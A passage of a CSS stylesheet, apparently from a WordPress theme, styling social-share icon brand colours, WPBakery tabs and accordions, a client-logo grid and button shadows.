  color: #c41200;
}
.rdy_share.use-brand-color.brand-icon .reddit-hover {
  color: #cee3f8;
}
.rdy_share.use-brand-color.brand-icon .whatsapp-hover {
  color: #1d9d10;
}
.rdy_share.use-brand-color.brand-icon .weibo-hover {
  color: #e6162d;
}
.rdy_share.use-brand-color.brand-icon .wechat-hover {
  color: #7bb32e;
}
.rdy_share.use-brand-color.brand-icon .vk-hover {
  color: #45668e;
}
.rdy_share.use-brand-color.brand-icon .qzone-hover {
  color: #ffc028;
}
.rdy_share.use-brand-color.brand-icon .imdb-hover {
  color: #f5de50;
}
.rdy_share.use-brand-color.brand-icon .renren-hover {
  color: #217dc6;
}
.rdy_share.use-brand-color.brand-icon .xing-hover {
  color: #026466;
}
.rdy_share.use-brand-color.brand-icon .snapchat-hover {
  color: #fffc00;
}
.rdy_share.use-brand-color.brand-icon .flickr-hover {
  color: #0063dc;
}
.rdy_share.use-brand-color.brand-icon-h .mail-hover:hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon-h .facebook-hover:hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon-h .twitter-hover:hover {
  color: #00aced;
}
.rdy_share.use-brand-color.brand-icon-h .rss-hover:hover {
  color: #ff7900;
}
.rdy_share.use-brand-color.brand-icon-h .dribbble-hover:hover {
  color: #ea4c89;
}
.rdy_share.use-brand-color.brand-icon-h .behance-hover:hover {
  color: #1769ff;
}
.rdy_share.use-brand-color.brand-icon-h .instagram-hover:hover {
  color: #517fa4;
}
.rdy_share.use-brand-color.brand-icon-h .soundcloud-hover:hover {
  color: #ff3a00;
}
.rdy_share.use-brand-color.brand-icon-h .digg-hover:hover {
  color: #333;
}
.rdy_share.use-brand-color.brand-icon-h .pinterest-hover:hover {
  color: #cb2027;
}
.rdy_share.use-brand-color.brand-icon-h .flickr-hover:hover {
  color: #ff0084;
}
.rdy_share.use-brand-color.brand-icon-h .googleplus-hover:hover,
.rdy_share.use-brand-color.brand-icon-h .google-plus-hover:hover {
  color: #dd4b39;
}
.rdy_share.use-brand-color.brand-icon-h .linkedin-hover:hover {
  color: #007bb6;
}
.rdy_share.use-brand-color.brand-icon-h .blogger-hover:hover {
  color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-icon-h .youtube-hover:hover {
  color: #b00;
}
.rdy_share.use-brand-color.brand-icon-h .lastfm-hover:hover {
  color: #df1303;
}
.rdy_share.use-brand-color.brand-icon-h .stumbleupon-hover:hover {
  color: #eb4823;
}
.rdy_share.use-brand-color.brand-icon-h .tumblr-hover:hover {
  color: #32506d;
}
.rdy_share.use-brand-color.brand-icon-h .vimeo-hover:hover {
  color: #aad450;
}
.rdy_share.use-brand-color.brand-icon-h .wordpress-hover:hover {
  color: #21759b;
}
.rdy_share.use-brand-color.brand-icon-h .yelp-hover:hover {
  color: #c41200;
}
.rdy_share.use-brand-color.brand-icon-h .reddit-hover:hover {
  color: #cee3f8;
}
.rdy_share.use-brand-color.brand-icon-h .whatsapp-hover:hover {
  color: #1d9d10;
}
.rdy_share.use-brand-color.brand-icon-h .weibo-hover:hover {
  color: #e6162d;
}
.rdy_share.use-brand-color.brand-icon-h .wechat-hover:hover {
  color: #7bb32e;
}
.rdy_share.use-brand-color.brand-icon-h .vk-hover:hover {
  color: #45668e;
}
.rdy_share.use-brand-color.brand-icon-h .qzone-hover:hover {
  color: #ffc028;
}
.rdy_share.use-brand-color.brand-icon-h .imdb-hover:hover {
  color: #f5de50;
}
.rdy_share.use-brand-color.brand-icon-h .renren-hover:hover {
  color: #217dc6;
}
.rdy_share.use-brand-color.brand-icon-h .xing-hover:hover {
  color: #026466;
}
.rdy_share.use-brand-color.brand-icon-h .vk-hover:hover {
  color: #45668e;
}
.rdy_share.use-brand-color.brand-icon-h .wechat-hover:hover {
  color: #7bb32e;
}
.rdy_share.use-brand-color.brand-icon-h .snapchat-hover:hover {
  color: #fffc00;
}
.rdy_share.use-brand-color.brand-icon-h .flickr-hover:hover {
  color: #0063dc;
}
.rdy_share.use-brand-color.brand-bg .mail-hover {
  background-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg .facebook-hover {
  background-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg .twitter-hover {
  background-color: #00aced;
}
.rdy_share.use-brand-color.brand-bg .rss-hover {
  background-color: #ff7900;
}
.rdy_share.use-brand-color.brand-bg .dribbble-hover {
  background-color: #ea4c89;
}
.rdy_share.use-brand-color.brand-bg .behance-hover {
  background-color: #1769ff;
}
.rdy_share.use-brand-color.brand-bg .instagram-hover {
  background-color: #517fa4;
}
.rdy_share.use-brand-color.brand-bg .soundcloud-hover {
  background-color: #ff3a00;
}
.rdy_share.use-brand-color.brand-bg .digg-hover {
  background-color: #333;
}
.rdy_share.use-brand-color.brand-bg .pinterest-hover {
  background-color: #cb2027;
}
.rdy_share.use-brand-color.brand-bg .flickr-hover {
  background-color: #ff0084;
}
.rdy_share.use-brand-color.brand-bg .googleplus-hover,
.rdy_share.use-brand-color.brand-bg .google-plus-hover {
  background-color: #dd4b39;
}
.rdy_share.use-brand-color.brand-bg .linkedin-hover {
  background-color: #007bb6;
}
.rdy_share.use-brand-color.brand-bg .blogger-hover {
  background-color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-bg .youtube-hover {
  background-color: #b00;
}
.rdy_share.use-brand-color.brand-bg .lastfm-hover {
  background-color: #df1303;
}
.rdy_share.use-brand-color.brand-bg .stumbleupon-hover {
  background-color: #eb4823;
}
.rdy_share.use-brand-color.brand-bg .tumblr-hover {
  background-color: #32506d;
}
.rdy_share.use-brand-color.brand-bg .vimeo-hover {
  background-color: #aad450;
}
.rdy_share.use-brand-color.brand-bg .wordpress-hover {
  background-color: #21759b;
}
.rdy_share.use-brand-color.brand-bg .yelp-hover {
  background-color: #c41200;
}
.rdy_share.use-brand-color.brand-bg .reddit-hover {
  background-color: #cee3f8;
}
.rdy_share.use-brand-color.brand-bg .whatsapp-hover {
  background-color: #1d9d10;
}
.rdy_share.use-brand-color.brand-bg .weibo-hover {
  background-color: #e6162d;
}
.rdy_share.use-brand-color.brand-bg .wechat-hover {
  background-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg .vk-hover {
  background-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg .qzone-hover {
  background-color: #ffc028;
}
.rdy_share.use-brand-color.brand-bg .imdb-hover {
  background-color: #f5de50;
}
.rdy_share.use-brand-color.brand-bg .renren-hover {
  background-color: #217dc6;
}
.rdy_share.use-brand-color.brand-bg .xing-hover {
  background-color: #026466;
}
.rdy_share.use-brand-color.brand-bg .vk-hover {
  background-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg .wechat-hover {
  background-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg .snapchat-hover {
  background-color: #fffc00;
}
.rdy_share.use-brand-color.brand-bg .flickr-hover {
  background-color: #0063dc;
}
.rdy_share.use-brand-color.brand-bg-h .mail-hover:hover {
  background-color: #3b5998;
  border-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg-h .facebook-hover:hover {
  background-color: #3b5998;
  border-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg-h .twitter-hover:hover {
  background-color: #00aced;
  border-color: #00aced;
}
.rdy_share.use-brand-color.brand-bg-h .rss-hover:hover {
  background-color: #ff7900;
  border-color: #ff7900;
}
.rdy_share.use-brand-color.brand-bg-h .dribbble-hover:hover {
  background-color: #ea4c89;
  border-color: #ea4c89;
}
.rdy_share.use-brand-color.brand-bg-h .behance-hover:hover {
  background-color: #1769ff;
  border-color: #1769ff;
}
.rdy_share.use-brand-color.brand-bg-h .instagram-hover:hover {
  background-color: #517fa4;
  border-color: #517fa4;
}
.rdy_share.use-brand-color.brand-bg-h .soundcloud-hover:hover {
  background-color: #ff3a00;
  border-color: #ff3a00;
}
.rdy_share.use-brand-color.brand-bg-h .digg-hover:hover {
  background-color: #333;
  border-color: #333;
}
.rdy_share.use-brand-color.brand-bg-h .pinterest-hover:hover {
  background-color: #cb2027;
  border-color: #cb2027;
}
.rdy_share.use-brand-color.brand-bg-h .flickr-hover:hover {
  background-color: #ff0084;
  border-color: #ff0084;
}
.rdy_share.use-brand-color.brand-bg-h .googleplus-hover:hover,
.rdy_share.use-brand-color.brand-bg-h .google-plus-hover:hover {
  background-color: #dd4b39;
  border-color: #dd4b39;
}
.rdy_share.use-brand-color.brand-bg-h .linkedin-hover:hover {
  background-color: #007bb6;
  border-color: #007bb6;
}
.rdy_share.use-brand-color.brand-bg-h .blogger-hover:hover {
  background-color: #fb8f3d;
  border-color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-bg-h .youtube-hover:hover {
  background-color: #b00;
  border-color: #b00;
}
.rdy_share.use-brand-color.brand-bg-h .lastfm-hover:hover {
  background-color: #df1303;
  border-color: #df1303;
}
.rdy_share.use-brand-color.brand-bg-h .stumbleupon-hover:hover {
  background-color: #eb4823;
  border-color: #eb4823;
}
.rdy_share.use-brand-color.brand-bg-h .tumblr-hover:hover {
  background-color: #32506d;
  border-color: #32506d;
}
.rdy_share.use-brand-color.brand-bg-h .vimeo-hover:hover {
  background-color: #aad450;
  border-color: #aad450;
}
.rdy_share.use-brand-color.brand-bg-h .wordpress-hover:hover {
  background-color: #21759b;
  border-color: #21759b;
}
.rdy_share.use-brand-color.brand-bg-h .yelp-hover:hover {
  background-color: #c41200;
  border-color: #c41200;
}
.rdy_share.use-brand-color.brand-bg-h .reddit-hover:hover {
  background-color: #cee3f8;
  border-color: #cee3f8;
}
.rdy_share.use-brand-color.brand-bg-h .whatsapp-hover:hover {
  background-color: #1d9d10;
  border-color: #1d9d10;
}
.rdy_share.use-brand-color.brand-bg-h .weibo-hover:hover {
  background-color: #e6162d;
  border-color: #e6162d;
}
.rdy_share.use-brand-color.brand-bg-h .wechat-hover:hover {
  background-color: #7bb32e;
  border-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg-h .vk-hover:hover {
  background-color: #45668e;
  border-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg-h .qzone-hover:hover {
  background-color: #ffc028;
  border-color: #ffc028;
}
.rdy_share.use-brand-color.brand-bg-h .imdb-hover:hover {
  background-color: #f5de50;
  border-color: #f5de50;
}
.rdy_share.use-brand-color.brand-bg-h .renren-hover:hover {
  background-color: #217dc6;
  border-color: #217dc6;
}
.rdy_share.use-brand-color.brand-bg-h .xing-hover:hover {
  background-color: #026466;
  border-color: #026466;
}
.rdy_share.use-brand-color.brand-bg-h .vk-hover:hover {
  background-color: #45668e;
  border-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg-h .wechat-hover:hover {
  background-color: #7bb32e;
  border-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg-h .snapchat-hover:hover {
  background-color: #fffc00;
  border-color: #fffc00;
}
.rdy_share.use-brand-color.brand-bg-h .flickr-hover:hover {
  background-color: #0063dc;
  border-color: #0063dc;
}
.rdy_share-item {
  display: inline-block;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.rdy_share-expand {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.rdy_share .rdy_share-text {
  margin-right: 8px;
}
@media screen and (max-width: 782px) {
  .rdy_share-text {
    display: block;
    float: left;
    clear: both;
    margin: 0 !important;
  }
}
.wpb_tabs.wpb_content_element #products-grid {
  margin-top: 0;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav {
  list-style: none;
  padding: 0;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  background: none;
}
.wpb_tabs.wpb_content_element.left .wpb_tabs_nav {
  text-align: left;
}
.wpb_tabs.wpb_content_element.center .wpb_tabs_nav {
  text-align: center;
}
.wpb_tabs.wpb_content_element.right .wpb_tabs_nav {
  text-align: right;
}
.wpb_tabs.wpb_content_element.hide-lines .wpb_tabs_nav:after {
  background-color: transparent !important;
}
.wpb_tabs.wpb_content_element.hide-lines .wpb_tabs_nav li a {
  border-bottom: 0 !important;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
  padding: 0 !important;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ccc;
  z-index: 0;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav {
  width: 100%;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
  float: none;
  background: none;
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 2;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
  display: inline-block;
  margin: 0 0 0 45px;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
  margin-left: 0;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li:hover,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li:hover {
  background: none;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
  background: none;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  display: inline-block;
  color: #a1a1a1;
  padding: 0 0 26px;
  border-bottom: 2px solid rgba(0, 0, 0, 0);
  text-shadow: none;
  text-decoration: none;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  font-size: 1.125rem;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a {
  font-size: 0.8125rem;
  margin-bottom: 10px;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a {
  font-size: 0.8125rem;
  font-weight: bold;
  text-transform: uppercase;
  -webkit-transition: color 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover {
  color: #777;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  color: #000;
  background: none;
  border-bottom: 2px solid #000;
  -webkit-transition: color 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav {
  width: 25%;
  padding-right: 15px;
}
.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  width: 75%;
  padding: 0;
  padding-left: 15px;
  padding-bottom: 30px;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav {
  width: 75%;
  padding-left: 15px;
  margin-left: 25%;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span {
  padding-top: 20px;
  border-top: 1px solid #ddd;
  width: 50%;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a {
  font-size: 1rem;
  border-bottom: none;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a:before,
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a:after {
  display: inline-block;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav .wpb_prev_slide a:before {
  content: "\2190";
  margin-right: 8px;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav .wpb_next_slide a:after {
  content: "\2192";
  margin-left: 8px;
}
.wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  background: none;
  border: 0;
  padding: 35px 0;
  margin: 0;
  position: relative;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -o-animation-duration: 0.7s;
  -ms-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
@media screen and (max-width: 992px) {
  .wpb_tabs.wpb_content_element.right .wpb_tabs_nav {
    text-align: center !important;
  }
  .wpb_tour.wpb_content_element .wpb_tabs_nav li,
  .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
    margin: 0 16px !important;
  }
  .wpb_tour.wpb_content_element .wpb_tabs_nav li a,
  .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
    border: none !important;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    -ms-transition: none !important;
    transition: none !important;
    font-size: 14px !important;
    font-weight: bold !important;
    padding: 0 0 20px !important;
  }
}
.wpb_accordion_wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.wpb_heading.wpb_accordion_heading {
  margin: 0;
}
.wpb_accordion_section.group {
  border-bottom: 1px solid #ddd;
}
.wpb_accordion_section.group:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  font-size: 21px;
  font-weight: normal;
  line-height: 1.3em;
  margin: 0;
  padding: 0;
  padding-right: 40px;
  background: none;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_header .accordion_title {
  display: block;
  font-weight: 500;
  cursor: pointer;
  background: none;
  padding: 24px 46px 15px 20px;
}
.wpb_accordion_section.group:first-child .accordion_title {
  padding-top: 0;
}
.wpb_wrapper
  .wpb_accordion
  .wpb_accordion_wrapper
  .wpb_accordion_header
  .accordion_title,
.wpb_wrapper
  .wpb_content_element
  .wpb_accordion_wrapper
  .wpb_accordion_content {
  padding-left: 0;
}
.wpb_wrapper
  .wpb_accordion
  .wpb_accordion_wrapper
  .wpb_accordion_header.ui-state-active
  .accordion_title:hover {
  cursor: default;
}
.wpb_wrapper
  .wpb_accordion
  .wpb_accordion_wrapper
  .wpb_accordion_header.ui-state-active {
  border-bottom: none;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:focus {
  outline: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  -webkit-transform: translateY(-50%) rotate(-90deg) !important;
  -moz-transform: translateY(-50%) rotate(-90deg) !important;
  -o-transform: translateY(-50%) rotate(-90deg) !important;
  -ms-transform: translateY(-50%) rotate(-90deg) !important;
  transform: translateY(-50%) rotate(-90deg) !important;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  background: none;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  -moz-transition: -moz-transform 0.2s ease-in-out;
  -o-transition: -o-transform 0.2s ease-in-out;
  -ms-transition: -ms-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
  right: 15px;
  width: 18px;
  height: 18px;
}
.wpb_content_element .wpb_accordion_header a {
  padding: 0 !important;
  color: #000;
}
.wpb_wrapper
  .wpb_content_element
  .wpb_accordion_wrapper
  .wpb_accordion_content {
  margin-bottom: 0 !important;
}
.wpb_accordion_section.group {
  padding: 20px 0 !important;
}
.wpb_wrapper
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: -1px;
  width: 18px;
  height: 18px;
  border-radius: 12px;
  border: 1px solid;
}
.wpb_wrapper
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:after {
  content: "\f107";
  font-size: 18px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  vertical-align: middle;
  line-height: 18px;
  width: 18px;
  height: 18px;
  position: absolute;
  left: 0;
  top: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.wpb_wrapper
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-active
  .ui-icon:after {
  content: "\f106";
}
.wpb_wrapper
  .wpb_content_element
  .wpb_accordion_wrapper
  .wpb_accordion_content {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 6px;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
  padding-left: 0;
}
.wpb_wrapper
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:before {
  display: none;
}
.wpb_wrapper
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:after {
  content: "";
  background: url("../images/accordion_arrow.svg") no-repeat center;
}
.wpb_wrapper
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-active
  .ui-icon:after {
  content: "";
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
  padding-top: 36px;
}
.rdy-clients-shortcode {
  position: relative;
  margin: 0;
  list-style: none;
}
.rdy-clients-shortcode .rdy-shortcode-heading {
  margin-bottom: 20px;
}
.rdy-clients-shortcode .animate-element {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-clients-shortcode ul {
  margin: 0 !important;
  padding: 0;
  list-style: none;
}
.rdy-clients-shortcode ul li {
  list-style: none;
}
.rdy-clients-shortcode .rdy-owl-slides .owl-dots {
  text-align: center;
}
.rdy-clients-shortcode .rdy-fancy-title {
  margin-right: 38px;
}
.rdy-clients-shortcode .rdy-fancy-title span {
  padding-right: 5px;
}
.rdy-clients-shortcode .client-logo {
  position: relative;
  display: block;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  line-height: 1;
  -webkit-transition: opacity 0.25s ease-in-out,
    background-color 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  -o-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  -ms-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
}
.rdy-clients-shortcode.with-animation-fadein .client-logo {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-clients-shortcode.is-hover .client-logo {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.rdy-clients-shortcode.is-hover .client-logo:hover {
  filter: alpha(opacity= @opacity * 100);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-clients-shortcode .flex-direction-nav a {
  position: absolute;
  top: -4px;
}
.rdy-clients-shortcode
  .flex-direction-nav
  a
  .rdy-jupiter-icon-arrow-left:before,
.rdy-clients-shortcode
  .flex-direction-nav
  a
  .rdy-jupiter-icon-arrow-right:before {
  color: #aaa;
  font-size: 12px !important;
}
.rdy-clients-shortcode .flex-prev {
  right: 20px;
}
.rdy-clients-shortcode .flex-next {
  right: 0;
}
.rdy-clients-shortcode.column-style ul {
  overflow: hidden;
}
.rdy-clients-shortcode.column-style li {
  float: left;
  margin: 0;
  padding: 0;
}
.rdy-clients-shortcode.column-style.one-column li {
  width: 100%;
}
.rdy-clients-shortcode.column-style.two-column li {
  width: 50%;
}
.rdy-clients-shortcode.column-style.three-column li {
  width: 33.3%;
}
.rdy-clients-shortcode.column-style.four-column li {
  width: 25%;
}
.rdy-clients-shortcode.column-style.five-column li {
  width: 20%;
}
.rdy-clients-shortcode.column-style.six-column li {
  width: 16.6%;
}
.rdy-clients-shortcode.column-style.border-opened_edges
  ul:last-child
  .client-logo {
  border-bottom-style: none !important;
}
@media handheld, only screen and (max-width: 960px) {
  .rdy-clients-shortcode.column-style.three-column li,
  .rdy-clients-shortcode.column-style.four-column li,
  .rdy-clients-shortcode.column-style.five-column li,
  .rdy-clients-shortcode.column-style.six-column li {
    width: 33.2% !important;
  }
  .rdy-clients-shortcode.column-style.border-opened_edges.three-column
    li:nth-child(3)
    .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.four-column
    li:nth-child(3)
    .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.five-column
    li:nth-child(3)
    .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.six-column
    li:nth-child(3)
    .client-logo {
    border-right-style: none !important;
  }
}
@media handheld, only screen and (max-width: 767px) {
  .rdy-clients-shortcode.column-style.three-column li,
  .rdy-clients-shortcode.column-style.four-column li,
  .rdy-clients-shortcode.column-style.five-column li,
  .rdy-clients-shortcode.column-style.six-column li {
    width: 49.8% !important;
  }
  .rdy-clients-shortcode.column-style.border-opened_edges.three-column
    li:nth-child(2)
    .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.four-column
    li:nth-child(2)
    .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.five-column
    li:nth-child(2)
    .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.six-column
    li:nth-child(2)
    .client-logo {
    border-right-style: none !important;
  }
}
html.no-touch .rdy_button.hover-shadow.move-top:hover {
  -webkit-transform: translateY(-4px);
  -moz-transform: translateY(-4px);
  -o-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
  transform: translateY(-4px);
}
html.no-touch .rdy_button.shadow1:not(.hover-shadow) {
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy_button.shadow2:not(.hover-shadow) {
  -webkit-box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy_button.shadow3:not(.hover-shadow) {
  -webkit-box-shadow: 0px 10px 20px -5px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 10px 20px -5px rgba(0, 0, 0, 0.35);
}
html.no-touch .rdy_button.shadow4:not(.hover-shadow) {
  -webkit-box-shadow: 0px 20px 20px -5px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 20px 20px -5px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy_button.shadow5:not(.hover-shadow) {
  -webkit-box-shadow: 0px 10px 63px -14px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 10px 63px -14px rgba(0, 0, 0, 0.75);
}
html.no-touch .rdy_button.shadow6:not(.hover-shadow) {
  -webkit-box-shadow: 0px 35px 45px -20px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 35px 45px -20px rgba(0, 0, 0, 0.75);
}
html.no-touch .rdy_button.shadow1.hover-shadow:hover {
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy_button.shadow2.hover-shadow:hover {
  -webkit-box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy_button.shadow3.hover-shadow:hover {
  -webkit-box-shadow: 0px 10px 20px -5px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 10px 20px -5px rgba(0, 0, 0, 0.35);
}
html.no-touch .rdy_button.shadow4.hover-shadow:hover {
  -webkit-box-shadow: 0px 20px 20px -5px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 20px 20px -5px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy_button.shadow5.hover-shadow:hover {
  -webkit-box-shadow: 0px 10px 63px -14px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 10px 63px -14px rgba(0, 0, 0, 0.75);
}
html.no-touch .rdy_button.shadow6.hover-shadow:hover {
  -webkit-box-shadow: 0px 35px 45px -20px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 35px 45px -20px rgba(0, 0, 0, 0.75);
}
.rdy_button {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  font-weight: 700;
  cursor: pointer;
  min-width: 0;
  -webkit-transition: color 0.3s ease-in-out, background 0.3s ease-in-out,
    border 0.3s ease-in-out, box-shadow 0.35s ease-out,
    -webkit-transform 0.3s ease-out,
    padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -moz-transition: color 0.3s ease-in-out, background 0.3s ease-in-out,
    border 0.3s ease-in-out, box-shadow 0.35s ease-out,
    -moz-transform 0.3s ease-out,
    padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
